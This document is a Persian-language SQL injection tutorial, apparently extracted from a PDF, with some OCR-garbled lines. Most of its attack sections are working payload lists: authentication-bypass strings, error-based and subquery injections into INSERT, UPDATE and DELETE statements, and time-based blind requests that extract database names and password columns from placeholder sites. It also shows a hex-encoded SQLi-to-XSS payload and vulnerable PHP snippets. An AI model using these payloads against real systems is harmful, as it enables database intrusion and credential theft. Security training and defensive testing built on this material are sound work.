

**" or "" "**

**" or ""&"**

**" or ""^"**

**" or ""\*"**

**or true--**

**" or true--**

**' or true--**

**") or true--**

**') or true--**

**' or 'x'='x**

**') or ('x')=('x**

**')) or (('x'))=(('x**

**" or "x"="x**

**") or ("x")=("x**

**")) or (("x"))=(("x**

## **Insert Query Injectionحمالت**

در این نوع حمالت نمی خواهیم دیتایی را از پایگاه داده برداریم بلکه می خواهیم یک رکورد به پایگاه داده اضافه کنیم. یک مثال ساده برای تزریق یک رکورد به پایگاه داده : insert into table\_name (column1,column2,column3) values (value1,value2,value3)

برای تزریق یک رکورد به پایگاه داده معموال از 3تکنیک زیر اسفاده میشود.

## 1. Xpath Injection

2. Sub Query Injection 3.Tempering the Insert Query input values to get the Output.

ابتدا یک اسکریپت اپدیت را که به زبان phpاست بررسی می کنیم.

**\$title=\$\_POST['title'];**

**\$post\_data = \$\_POST['posts\_data'];**

**\$label = \$\_POST['label'];**

**\$query="insert into posts (title,post\_data,label) value ('\$title','\$post\_data','\$label')";**

**if (!mysql\_query(\$query,\$conn))**

**echo "Error While Insertion process : " . mysql\_error();**

**else**

**echo "Inserted Sucessfully**

**";**

در اینجا از نوع اولی که در باال گفته شد برای تزریق استفاده می کنیم.





که برای مثال باال تزریق اولی جواب میدهد که به صورت زیر می باشد:

**\$title = ' extractvalue(0x0a,concat(0x0a,(select database()))) '**

**Injection:**

**insert into posts (title,post\_data,label) value (' extractvalue(0x0a,concat(0x0a,(select database()))) ','\$post\_data','\$label')**

> که تزریق باال دیتای تزریق شده را به ما در فرم یک ارور نمایش می دهد. سپس به سراغ روش دوم می رویم:

**insert into posts (title,post\_data,label) value ('\$title','\$post\_data','\$label')**

تزریق در وضعیت متغیر و راه های بایپس ان:

```
' (select 1 from (select count(*),Concat((select 
database()),0x3a,floor(rand(0)*2))y from information_schema.tables 
group by y)x) '
```
**" (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x) "**

**' (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x)--+**

**" (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x)--+**

**' (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x)#**

**" (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x)#**

**' (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x)--**

**" (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x)--**

```
مشاهده می شود که  کوئری م وقتی تایید می شود که titleرا تزریق می کنیم که در مثال بالا اولی
                                                                         جواب می دهد:
```
**\$title = ' (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x) '**

## **Injection:**

**insert into posts (title,post\_data,label) value ('' (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x) '','\$post\_data','\$label')**

که در تزریق بالا دیتایی که تزریق<mark> کرده</mark> ایم را در فرم یک ارور ب<mark>ه ما د</mark>ر خروجی نمایش داده می شود. **روش سوم:** در این روش ما سراغ ساخت یک ارور نمی رویم که دیتا را تزریق کنیم.و از روش دیگر استفاده می کنیم.

**insert into posts (title,post\_data,label) value ('\$title','\$post\_data','\$label')**

در کوئری بالا ورودی های ما 3متغییر Stitle, \$post data, \$label می باشند.این بار ما می خواهیم تزریق خود را انجام داده و بقیه کوئری را کامنت کنیم.بنابر این ورودی های ما در این متغیر ها به فرم زیر می باشند:

## **\$title = it starts here**

**\$post\_data = any data',database())--**

**\$label =**

پس بنابر این ما در هر دوردی labelرا خالی می گذاریم چون به ان نیازی نداریم.و کاری که ما می کنیم این است که یک پارامتر دیگر به متغیر پست دیتا اضافه می کنیم.که در هنگام تزریق از ان

برای متغییر labelاستفاده می کنیم و از بقیه کوئری صرف نظر یا به اصطالح skipمی کنیم.که کوئری ما به شکل زیر می باشد:

**insert into posts (title,post\_data,label) value ('it starts here','any data',database())--','')**

سپس نوبت به ان رسیده است که پست دیتا را جوری تنظیم کنیم که جداول را به ما بدهد:

**\$post\_data = any data',(select group\_concat(column\_name) from**  information schema.columns where table schema=datbase() and **table\_name='any\_\_table\_name\_here'))--**

سپس پست دیتا را جوری تنظیم می کنیم که داده های ستون ها را به ما نمایش بدهد:

**\$post\_data = any data',(select group\_concat(username,0x3a,password) from any\_table\_name\_here))--**

# **Time Based Blind Injection تکنیک**

از این تکنیک اغلب در مواقعی استفاده می کنیم که هیچ راه دیگری برای دریافت اطالعات از سرور وجود ندارد.این نوع حمالت در زمانی رخ می دهند که DBMSیک تابع یا یک کوئری سنگین را اجرا می کنید و باعث بروز تاخیر می شود.به عنوان مثال:

**[www.fakesite.com/photo.php?id=1"](http://www.vuln-web.com/photo.php?id=1) and sleep(10)- [www.fakesite.com/photo.php?id=1"](http://www.vuln-web.com/photo.php?id=1) and sleep(10)# [www.fakesite.com/photo.php?id=1"](http://www.vuln-web.com/photo.php?id=1) and sleep(10)/\***

**[www.fakesite.com/photo.php?id=1"](http://www.vuln-web.com/photo.php?id=1) and sleep(10)--+ [www.fakesite.com/photo.php?id=1](http://www.vuln-web.com/photo.php?id=1) and sleep(10)- [www.fakesite.com/photo.php?id=1](http://www.vuln-web.com/photo.php?id=1) and sleep(10)# [www.fakesite.com/photo.php?id=1](http://www.vuln-web.com/photo.php?id=1) and sleep(10)/\* [www.fakesite.com/photo.php?id=1](http://www.vuln-web.com/photo.php?id=1) and sleep(10)--+ [www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and sleep(10)- [www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and sleep(10)# [www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and sleep(10)/\* [www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and sleep(10)--+**

حاال می دانیم که یک سینتکس و کامنت گذاری باعث بروز تاخیر می شود و می توان ادامه بدهیم. نکته ای که وجود دارد این است که در هنگام استفاده از #همیشه در urlبه %23تبدیل یا همان encodeمی شود.

برای مثال برای به دست اوردن نام پایگاه داده میتوان از تزریق زیر استفاده کرد:

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where database() like '%')#**

در ابتدا چک میکنیم که نام پایگاه داده ما چند کاراکتر دارد:

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where database() like '\_\_\_\_\_')# (we started from 5) [www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where database() like '\_\_\_\_\_\_')# (Now we chaecked 6)**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where database() like '\_\_\_\_\_\_\_')# (Now we checked 7)**

متوجه می شویم که نام پایگاه داده ما 7 کاراکتری است.سپس حروف پرکاربرد رو تست می کنیم ببینیم جزو کاراکتری های مورد نظر ما هستند یا خیر!

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where database() like '%a%')#**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where database() like '%e%')#**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where database() like '%i%')#**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where database() like '%o%')#**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where database() like '%u%')# And so on.**

بعد از جمع اوری اطالعات در می یابیم که کاراکتریهایe,a,s,b,d-,1, جزو کاراکتری های ما هستند در می یابیم که احتماال نام پایگاه داده ما نیز 1\_dbaseمی باشد. با استفاده از تزریق زیر می توان حدس خود را تست کرد:

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where database() = 'dbase**  $1'$ **)#** 

سپس نوبت به ان می رسد که نام ستون هایی که شامل رشته passمی شوند را پیدا کنیم.برای این کار به شکل زیر عمل می کنیم:

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where (select table\_name from information\_schema.columns where table\_schema=database() and column\_name like '%pass%' limit 0,1) like '%')#**

سپس باید تعداد کاراکتر های ان ستون را پیدا کنیم:

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where (select table\_name from information\_schema.columns where table** schema=database() and column name like '%pass%' limit **0,1) like '\_\_\_\_')#**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where (select table\_name from information\_schema.columns where table\_schema=database() and column\_name like '%pass%' limit 0,1) like '\_\_\_\_\_')#**

در نتیجه متوجه می شویم که اسم ستون مورد نظر 5کاراکتری می باشد.سپس باید این 5کاراکتر را حدس بزنیم:

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where (select table\_name from information\_schema.columns where table\_schema=database() and column\_name like '%pass%' limit 0,1) like '%a%')#**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where (select table\_name from information\_schema.columns where**
**table\_schema=database() and column\_name like '%pass%' limit 0,1) like '%s%')#**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where (select table\_name from information\_schema.columns where table\_schema=database() and column\_name like '%pass%' limit 0,1) like '%d%')#**

بعد از تست حروف در می یابیم ک<mark>ه مثلا</mark> نام ستون مورد نظر <mark>user</mark>sاست و در مرحله اخر پسورد ادمین را استخراج می کنیم:

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select sleep(10) from dual where (select column\_name from information\_schema.columns**  where table schema=database() and table name='users' and **column\_name like '%username%' limit 0,1) like '%')#**

### **XSS Injection With Sqli(xssqli)حمالت**

این نوع حملات ترکیب xssوsqliمی باشند برای همین در ابتدا اشاره ای به حملات xssمی شود. حمله تزریق کد (XSS (چیست؟ حمله تزریق اسکریپت از طریق وبگاه (Scripting Site Cross (که به صورت مخفف XSS نیز نامیده میشود ، مخفف آن درواقع CSS است ولی با زبان طراحی CSS اشتباه گرفته شده و به همین دلیل XSS نامیده میشود، نوعی از حمالت تزریقی است که در وب سایتها پیدا میشود و

در بین رایج ترین حمالت تحت وب، در جایگاه اول قرار دارد. این حمله طی آسیب پذیریای صورت میگیرد که در آن دادههای وارد شده توسط حمله کننده یا هکر، بدون فیلتر شدن تحویل کاربران داده میشود. این دادهها میتوانند کدهای جاوا اسکریپتی باشند که در سمت مرورگر کاربر اجرا شده و کارهای مختلفی میتواند برای هکر انجام دهد. به عنوان مثال تارگت فرضی زیر موجود است:

[http://fakesite.com/link.php?id=1](http://exploitable-web.com/link.php?id=1)

اگر ما بخواهیم تست کنیم ببینیم که ایا باگ دارد یا خیر؟همانطور که قبال متد های ان گفته شده است دراینجا کافیست یک سینگل کوتیشن در اخر urlقرار دهیم.که درنتیجه به ما ارور زیر را می دهد:

**You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1'' at line 1**

کافیست بعد از سینگل کوتیشن پیلود xssخودمان را قرار داده و در urlتزریق کنیم:

که اینکار باعث باز شدن یک کادر گفت و گو یا dialog boxمی شود که در ان xssنوشته شده است.

یکی از راه های دیگر این تکنیک است که بعد از به دست اوردن تعداد ستون ها بیایم و پیلود خودمان را در یکی از ستون ها تزریق کنیم.به عنوان مثال:

**http://fakesite.com/link.php?id=1' union select 1,2,3,4--**

که مشاهده می شود تعداد ستون های 4 می باشد در مثال باال می خواهیم در ستون شماره 3پیلود xssخود را تزریق کنیم. پیول<mark>د xss</mark>ما به صورت زیر می باشد:

که برای تزریق ان باید انرا به صورت هگز )hex )کرده، اگر پیلود فوق را به هگز انکود کنیم به صورت زیر میشود:

### **0x3c696d67207372633d78206f6e6572726f723d636f6e6669726d282f5 853532f293e**

و در اخر پیلود تزریق شده در urlبه فرم زیر می باشد:

**http://fakesite.com/link.php?id=-1' union select 1,2,0x3c696d67207372633d78206f6e6572726f723d636f6e6669726d28 2f5853532f293e,4--**

در نتیجه خروجی پیلود ما در ستو<mark>ن سو</mark>م نمایش داده میشود. از این تکنیک میتوان استفاده کرد <mark>و حم</mark>لات زیادی را انجام داد که ا<mark>ز طری</mark>ق باگSqlبهxssمی توانیم انها را پیاده سازی کنیم.مثل حمالت:

Cookie stealing XSS phishing XSS iFrame Phishing Chained XSS Session Hijacking CSRF attack XssDdos

که توضیح این حمالت از این حیطه این مقاله خارج است.

# **Update Query Injectionحمالت**

نکته ی اول در خصوص این حمالت این است که از کجا باید فهمید کوئری ما از نوع اپدیت است؟جواب راحت است از روی اکشن یا کاری که دارد انجام می دهد می توان فهمید ، مثال کوئری یک سری اطالعات را برای ما اپدیت می کند متوجه می شویم که باید از این تکنیک استفاده کنیم. به عنوان مثال سورس کد اسیب پذیر برای عملیات اپدیت موجود است.

#### **\$status=\$\_POST['status'];**

**\$current\_user = \$\_SESSION['username'];**

```
$query="update users set status='$status' where 
username='$current_user'";
```
**if (!mysql\_query(\$query,\$conn))**

**echo "Error While Updation process : " . mysql\_error();**

**else**

**echo "Updated Sucessfully**

**";**

از این تکنیک در قالب حملات زی<mark>ر می ت</mark>وان استفاده کرد:

- 1. Xpath Injection
- 2. Sub Query Injection
- 3. Tempering the Update Query input values to get the Output
- 4.Blind Injection

برای حالت اول کوئری زیر موجود است:

تزریق در وضعیت متغیر و نحوه بایپس ان:

**update users set status='\$status' where username='\$current\_user';**

**' extractvalue(0x0a,concat(0x0a,(select database()))) '**

**" extractvalue(0x0a,concat(0x0a,(select database()))) "**

**' extractvalue(0x0a,concat(0x0a,(select database())))--+**

**" extractvalue(0x0a,concat(0x0a,(select database())))--+**

**' extractvalue(0x0a,concat(0x0a,(select database())))#**

**" extractvalue(0x0a,concat(0x0a,(select database())))#**

**' extractvalue(0x0a,concat(0x0a,(select database())))--**

**" extractvalue(0x0a,concat(0x0a,(select database())))--**

در تزریق های فوق فقط موردی مور<mark>د قبول ا</mark>ست که بدون ارور <mark>اجرا م</mark>ی شود بنابراین در مثال بالا تزریق اولی مورد قبول است.

یعنی:

 $\text{Sstatus} = 'extractvalue(0x0a, concat(0x0a, (select database))))'$ 

**update users set status='' extractvalue(0x0a,concat(0x0a,(select database()))) '' where username='\$current\_user';**

> در نتیجه خروجی در قالب یک ارور به ما نمایش داده می شود. برای حالت دوم کوئری زیر موجود است:

> > تزری<mark>ق در و</mark>ضعیت متغییر و نحوه بایپس ان:

**update users set status='\$status' where username='\$current\_user'**

**' (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x) '**

```
" (select 1 from (select count(*),Concat((select 
database()),0x3a,floor(rand(0)*2))y from information_schema.tables 
group by y)x) "
```
**' (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x)--+**

**" (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x)--+**

**' (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x)#**

**" (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x)#**

**' (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x)--**

**" (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x)--**



**update users set status='' (select 1 from (select information** schema.tables **group** by **y**)**x**) " where **username='\$current\_user';**

که خروجی ان به فرم یک ارور نمایش داده می شود. سپس سراغ حالت سوم حملات یعنیiomput می رویم.<br>اسپس سراغ حالت سوم حملات یعنی از این تکنیک در زمانی استفاده می کنیم که برنامه نویس خطایی به ما نمایش نمی دهد. کوئری زیر موجود می باشد:

**update users set status='\$status' where username='\$current\_user'**

در کوئری بالا ورودی ما به متغیر statusمیرود.حال ما می خواهیم ب<mark>ا ا</mark>ستفاده از یک تزریق تعداد کاراکتر های نام پایگاه داده را پیدا کنیم.

**' length(database()) '**

که زمان استفاده درمتد باال به فرم زیر میشود:

**update users set status='' length(database()) '' where username='\$current\_user'**

برای مثال اگر فرض کنیم نام پایگاه داده ما targetباشد اگر مقدار اپدیت شده را چک کنیم عدد ا نمایش می دهد.در این تکنیک در مرحله بعد باید نام پایگاه داده را به هگز تبدیل کنیم.  $6$ 

**' hex(database()) '**

که زمان استفاده درمتد باال به فرم زیر می شود:

**update users set status='' hex(database()) '' where username='\$current\_user'**

نتیجه تزریق فوق مقدار 746172676574اپدیت می گردد.که اگر این مقدار را دوباره از هگر به استرینگ تبدیل یا به اصطالح unhexکنیم نام پایگاه داده که همان targetاست مشخص می شود.اما یک مشکل وجود دارد و ان این است که در مواقعی که مثال در نام پایگاه داده بعضی از حروف مثل $\rm L$ وجود دارد که هگز ان 6 $c$ می باشد.و کاملا عدد نیست(ترکیبی از اعداد و حروف می

باشد( نمی توان از این تکنیک استفاده کرد و باید دوبار از تابعhexبرای اینکار استفاده کنیم تا به مشکل برنخوریم.یک محدودیت دیگر که ما داریم این است که نمیتوان به صورت یکجا در این حالت نام پایگاه داده را پیدا کرد بنابراین باید با تابع substringانرا ترکیب کرده که در هر دفعه 3کاراکتر به ما نمایش دهد.

که به عنوان مثال تزریق ما به فرم زیر خواهد بود:

**' hex(hex(substring(database(),1,3))) '**

**' hex(hex(substring(database(),3,3))) '**

که بخش کوئری ان به صورت زیر می شود:

**update users set status='' hex(hex(substring(database(),1,3))) '' where username='\$current\_user'**

**update users set status='' hex(hex(substring(database(),3,3))) '' where username='\$current\_user'**

به این ترتیب می شود نام پایگاه داده را پیدا کرد و بقیه مراحلی که قبال گفته شده است را طی میکنیم تا اطالعاتی که می خواهیم را استخراج کنیم.

# **Delete Query Injectionحمالت**

در این حمالت قصد داریم با استفاده از کوئری دیلیت بیاییم و پایگاه داده را دامپ کنیم شاید در ابتدا عجیب به نظر برسد!اما با روندی که در ادامه گفته می شود می توانیم این کار را نیز انجام بدهیم.اولین سوالی که پرسیده می شود این است که چطور بفهمیم که کوئری ما از نوع deleteاست؟جواب بسیار ساده است.از روی عملی که کوئری دارد انجام می دهد به عنوان مثال وقتی که داریم یک چیزی را از پایگاه داده پاک می کنیم از کوئری deleteاستفاده می شود. در این حمالت از 3تکنیک زیر استفاده می شود:

1. Xpath Injection 2. Sub Query Injection

#### 3.Blind Injection Both Techniques.

در ابتدا به اسکریپت اسیب پذیر دیلیت که به زبانphpنوشته شده است اشاره می کنیم و انرا مورد بررسی قرار می دهیم.

**\$product\_id=\$\_POST['product\_id'];**

**\$query="delete from products where product\_id='\$product\_id'";**

**if (!mysql\_query(\$query,\$conn))**

**echo "Error While Deletion process : " . mysql\_error();**

**else**

**echo "Deleted Sucessfully**

**";**

در متد اول کوئری ما به شکل زیر می باشد:

**delete from products where product\_id="\$product\_id" delete from products where product\_id='\$product\_id'**

و تزریق ما می تواند یکی از فرم های زیر باشد:

**' or extractvalue(0x0a,concat(0x0a,(select database()))) and ''='**

**" or extractvalue(0x0a,concat(0x0a,(select database()))) and ""="**

**' or extractvalue(0x0a,concat(0x0a,(select database()))) --+**

**" or extractvalue(0x0a,concat(0x0a,(select database()))) --+**

**' or extractvalue(0x0a,concat(0x0a,(select database()))) #**

**" or extractvalue(0x0a,concat(0x0a,(select database()))) #**

**' or extractvalue(0x0a,concat(0x0a,(select database()))) --**

**" or extractvalue(0x0a,concat(0x0a,(select database()))) --**

برای اینکه بفهمیم کدام بایپس را باید استفاده کنیم باید تست کنیم ببنیم کدام نوع تزریق به ما جواب می دهد که در مثال باال اولین تزریق به ما جواب می دهد:

**delete from products where product\_id='' or extractvalue(0x0a,concat(0x0a,(select database()))) and ''=''**

> در نتیجه خروجی بالا در قالب یک <mark>ارور</mark> به ما نمایش داده می شود<mark>.</mark> در متد دوم کوئری ما به فرم زیر است:

delete from products where product id="\$product id"

**delete from products where product\_id='\$product\_id'**

و تزریق ما می تواند یکی از فرم های زیر باشد:



**' or (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x) and ''='**

**" or (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y)x) and ""="** 

```
' or (select 1 from (select count(*),Concat((select 
database()),0x3a,floor(rand(0)*2))y from information_schema.tables 
group by y(x) --+
```
**" or (select 1 from (select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by**  $y(x)$  **--+** 

